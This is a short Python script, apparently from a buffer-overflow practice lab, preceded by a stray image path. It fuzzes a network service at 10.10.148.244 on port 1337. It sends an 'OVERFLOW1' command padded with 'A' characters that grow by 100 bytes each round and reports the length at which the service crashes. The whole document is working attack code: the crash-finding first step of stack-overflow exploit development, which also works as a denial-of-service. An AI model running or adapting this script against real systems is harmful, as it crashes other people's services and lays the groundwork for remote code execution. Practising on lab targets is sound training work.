 #!/usr/bin/env python3
import socket, time, sys
ip = "10.10.148.244"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)